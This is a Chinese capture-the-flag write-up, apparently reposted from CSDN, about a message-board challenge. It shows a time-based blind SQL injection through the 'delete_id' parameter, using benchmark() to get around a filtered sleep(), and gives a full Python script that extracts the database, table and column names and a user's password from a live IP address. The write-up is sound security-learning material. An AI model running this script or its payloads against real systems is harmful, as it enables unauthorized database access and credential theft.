cosmos的留言板
- 涉及内容
- SQL注入
打开页面,先常规操作一波,试试都有什么功能。
在删除留言的时候发现URL有个参数是id,怀疑是注入点,测试一下发现确实是。
发现没有详细回显,简单测试以后感觉没有过滤,输入函数的话会被直接执行。
想到用时间盲注,先试了下用sleep()注入,结果发现返回时间没有变化,但是同位置放上其他函数会被执行,猜测sleep可能被处理了。
直接用这个玩意代替sleep:
benchmark(500000000,database())
也就是将database()函数执行500000000次。
然后直接爆破就可以了。直接贴脚本:
(别问我为什么写得又臭又长,问就是在家太无聊了)
import requests
import time
cookie = {'PHPSESSID': '80l2vg0sueib35cqha8bbphnkp'}
db_len = 1
while True:
url_dblen = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(length(database())%3d" + str(db_len) + ",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_dblen, cookies=cookie)
end = time.time()
if end - start >= 4:
print('db_len:', db_len)
break
db_len += 1
db_name =''
for len in range(1, db_len + 1):
for asc in range(33, 127):
url_dbnm = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(ascii(substr(database()," + str(len) + ",1))%3d" + str(asc) + ",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_dbnm, cookies=cookie)
end = time.time()
if end - start >= 4:
db_name += chr(asc)
break
print('db_name:',db_name)
tb_len = 1
while True:
url_tblen = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(length((select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3d'"+db_name+"'))%3d"+str(tb_len)+",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_tblen, cookies=cookie)
end = time.time()
if end - start >= 4:
print('tb_len:', tb_len)
break
tb_len += 1
tb_len = 13
db_name = 'babysql'
tb_name = ''
for len in range(1, tb_len + 1):
for asc in range(33, 127):
url_tbnm = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(ascii(substr((select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3d'"+db_name+"')," + str(len) + ",1))%3d" + str(asc) + ",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_tbnm, cookies=cookie)
end = time.time()
if end - start >= 4:
tb_name += chr(asc)
break
print("tb_name:", tb_name)
tb_name = 'user'
co_len = 1
while True:
url_colen = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(length((select+group_concat(column_name)+from+information_schema.columns+where+table_name%3d'"+tb_name+"'))%3d"+str(co_len)+",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_colen, cookies=cookie)
end = time.time()
if end - start >= 4:
print('co_len:', co_len)
break
co_len += 1
co_name = ''
co_len = 16
for len in range(1, co_len + 1):
for asc in range(33, 127):
url_conm = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(ascii(substr((select+group_concat(column_name)+from+information_schema.columns+where+table_name%3d'"+tb_name+"')," + str(len) + ",1))%3d" + str(asc) + ",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_conm, cookies=cookie)
end = time.time()
if end - start >= 4:
co_name += chr(asc)
break
print("co_name:", co_name)
co_name = 'password'
pswd_len = 1
while True:
url_pswdlen = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(length((select+group_concat(password)+from+user+where+name%3d'cosmos'))%3d"+str(pswd_len)+",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_pswdlen, cookies=cookie)
end = time.time()
if end - start >= 4:
print('pswd_len:', pswd_len)
break
pswd_len += 1
pswd_len = 28
pswd = ''
for len in range(1, pswd_len + 1):
for asc in range(33, 127):
url_pswd = r"http://139.199.182.61:19999/index.php?method=delete&delete_id=if(ascii(substr((select+password+from+user+where+name%3d'cosmos')," + str(len) + ",1))%3d" + str(asc) + ",benchmark(500000000,database()),1);+--+"
start = time.time()
response = requests.get(url_pswd, cookies=cookie)
end = time.time()
if end - start >= 4:
pswd += chr(asc)
break
print("pswd:", pswd)
其实就是一部分重复了好几遍,改几个字母就好了。
运行得到结果:
直接登录就看到flag了。
来源:CSDN
作者:kaleido76
链接:https://blog.csdn.net/qq_43305301/article/details/104253248